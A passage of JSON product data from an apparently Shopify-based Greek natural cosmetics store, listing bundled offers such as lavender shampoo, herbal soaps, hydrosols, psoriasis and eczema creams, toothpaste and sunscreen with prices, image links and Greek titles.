Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030739_400x400.jpg?v=1722466120"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030376_400x400.jpg?v=1722466156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030549_400x400.jpg?v=1722465972"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030701_400x400.jpg?v=1722466018"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573941,"localeCode":"el","title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":4829293904010,"sp_variant_id":0,"funnelProductDisplayID":573942,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":40811675746442,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078_400x400.jpg?v=1693051269"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f_400x400.jpg?v=1692985364"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573942,"localeCode":"el","title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562532393098,"sp_variant_id":0,"funnelProductDisplayID":573943,"title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514469204106,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/jultsapun_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_22184ce4-8d0c-40fc-a18c-11b33a14bb07_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_185_400x400.jpg?v=1690235480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573943,"localeCode":"el","title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6660356538506,"sp_variant_id":0,"funnelProductDisplayID":573944,"title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40127259050122,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_400x400.jpg?v=1706879526"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasiscopy_1_1_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_1c818248-28ce-4238-a630-614bda278aa6_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_2_400x400.jpg?v=1706871724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573944,"localeCode":"el","title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9261083525452,"sp_variant_id":0,"funnelProductDisplayID":573945,"title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":48774338249036,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-5_copy_400x400.jpg?v=1728039035"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/paste_gr_400x400.jpg?v=1728039025"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-2_copy_400x400.jpg?v=1728038991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/inadentall_info_gr_400x400.jpg?v=1728726973"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573945,"localeCode":"el","title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14720708411724,"sp_variant_id":0,"funnelProductDisplayID":573946,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":52012841271628,"price":59.98,"title":"Default Title","compareAtPrice":89.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_47abd4f2-6511-438b-a763-db4abd6915aa_400x400.jpg?v=1740067860"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573946,"localeCode":"el","title":"3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562526527626,"sp_variant_id":0,"funnelProductDisplayID":573947,"title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514270072970,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_400x400.jpg?v=1648229348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_184_400x400.jpg?v=1690235655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573947,"localeCode":"el","title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604028182666,"sp_variant_id":0,"funnelProductDisplayID":573948,"title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765804581002,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_stjohn_400x400.jpg?v=1683707623"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_167_400x400.jpg?v=1690235684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_171_400x400.jpg?v=1690235675"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573948,"localeCode":"el","title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669769113932,"sp_variant_id":0,"funnelProductDisplayID":573949,"title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827451986252,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573949,"localeCode":"el","title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391211970892,"sp_variant_id":0,"funnelProductDisplayID":573950,"title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300877214028,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_400x400.jpg?v=1760548284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573950,"localeCode":"el","title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820997783884,"sp_variant_id":0,"funnelProductDisplayID":573951,"title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":47549383934284,"price":41.97,"title":"Default Title","compareAtPrice":71.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573951,"localeCode":"el","title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8984753111372,"sp_variant_id":0,"funnelProductDisplayID":573952,"title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":48053702525260,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_2de36594-c854-40cd-8d4a-1d0970a90b07_400x400.jpg?v=1751477012"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_5e7258f9-f908-484e-aaca-f1d5cd45d29a_400x400.jpg?v=1752230022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573952,"localeCode":"el","title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820999979340,"sp_variant_id":0,"funnelProductDisplayID":573953,"title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.99,"variants":[{"id":47549393207628,"price":49.99,"title":"Default Title","compareAtPrice":79.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573953,"localeCode":"el","title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9375153324364,"sp_variant_id":0,"funnelProductDisplayID":573954,"title":"Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά - Αγοράστε 2, πάρτε 1 δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":49227381375308,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573954,"localeCode":"el","title":"3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788763353226,"sp_variant_id":0,"funnelProductDisplayID":573955,"title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811425235082,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_9e72fb8d-c37b-4678-bb67-97bc0832b6ce_400x400.jpg?v=1706879585"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-agecopy_3_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_2_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_3_400x400.jpg?v=1706872430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573955,"localeCode":"el","title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788811423882,"sp_variant_id":0,"funnelProductDisplayID":573956,"title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811649466506,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_400x400.jpg?v=1706879431"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczemacopy_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_3_400x400.jpg?v=1706867971"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573956,"localeCode":"el","title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900791434,"sp_variant_id":0,"funnelProductDisplayID":573957,"title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921607818,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_815_45950b6c-9a49-4ddc-b92c-45c31c78b48e_400x400.jpg?v=1690235604"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_809_8d25d83a-176b-4dfa-82c4-4bf99e8cf422_400x400.jpg?v=1690235659"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_b1ed4bc5-d30a-4e24-99de-8d0f0da26ba2_400x400.jpg?v=1690235552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPart